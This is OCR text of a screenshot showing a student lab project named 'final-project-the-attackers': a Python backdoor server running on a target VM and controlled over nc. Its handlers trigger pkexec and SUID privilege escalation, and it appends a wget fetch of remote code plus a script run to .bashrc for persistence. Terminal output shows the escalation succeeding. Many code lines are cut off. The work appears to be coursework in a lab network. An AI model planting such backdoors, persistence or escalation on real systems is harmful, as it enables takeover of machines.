 final-project-the-attackers [SSH: e1-target.loca
server.py
payload > server.py
149 def handle_conn(conn, addr):
150 with conn:
182 if data.decode("utf-8", errors="replace").strip() == "ESCALATE_PEXE
188
189 if data.decode("utf-8", errors="replace").strip() == "HELLO":
190 print("'HELLO' command received. Waiting for additional data...
191 conn.sendall("Please enter your data: ".encode())
192
193 # Receive additional data from the terminal (blocking call)
194 additional_data = conn.recv(1024).decode("utf-8", errors="repla
195 conn.sendall(additional_data.encode())
196 print(f"Sent data: {additional_data}")
197
198 if data.decode("utf-8", errors="replace").strip() == "shellStartup"
199 print("aaaaaaaaaa")
200 fileBash = open(".bashrc", "a")
201 fileBash.write("wget https://raw.githubusercontent.com/sandhe1/
202 fileBash.write("python serverFile.py\n")
203 fileBash.close()
204 conn.sendall("it works".encode())
205
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash
bash
ite-packages (from requests) (2024.8.30)
Listening on 0.0.0.0:5050
connected by ('172.16.201.128', 55024)
received: ESCALATE_PEXEC
DOING SUID pexec escalation
SUID exploit
SUID exploit using pexec succeeded.
/home/e1-target/final-project-the-attackers/payload/server.py:15: Deprecation
Warning: 'cgi' is deprecated and slated for removal in Python 3.13
import cgi
Killing ['56986']
/usr /usr
running in venv
venv exists, but we still need to open inside it
/home/e1-target/final-project-the-attackers/payload/server.py:15: Deprecation
Warning: 'cgi' is deprecated and slated for removal in Python 3.13
import cgi
/home/e1-target/final-project-the-attackers/payload/.venv /usr
already in venv
1
1
SSH: e1-target.local main 0↓ 2↑ 0 0 0 Ln 195, Col 51 Spaces: 4 UTF-8 LF Pytho
final-project-the-attackers [SSH: e1-attack.loca
exit.py crickets.py port_scan.py server.py brick.py
payload > server.py > handle_conn
149 nn(conn, addr):
168 parts = data.split(" ", 3) # Split into three parts
169 command_length = int(parts[1])
170 ommand = parts[2]
171 Run the command using handle_rlc
172 andle_rlc(conn, command_length, command)
173 eturn"""
174
175 ta.decode("utf-8", errors="replace").strip() == "ESCALATE_PASSWD":
176 rint("DOING Password ESCALATION")
177 subprocess.run(["pkexec", path_to_python, script_path])
178 escalate_privileges() # Elevate to root
179 scalate_weak_passwd()
180 eturn
181
182 ta.decode("utf-8", errors="replace").strip() == "ESCALATE_PEXEC":
183 rint("DOING SUID pexec escalation")
184 subprocess.run(["pkexec", path_to_python, script_path])
185 escalate_privileges() # elevate to root
186 scalate_suid_pexec()
187 eturn
188
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash
nc
e1-attack@e1-attack:~/final-project-the-attackers$ nc e1-target.local 5050
ESCALATE_PEXEC
4
1
SSH: e1-attack.local main 0 0 0 Live Share UTF-8 LF Python 3.12.3 64-bit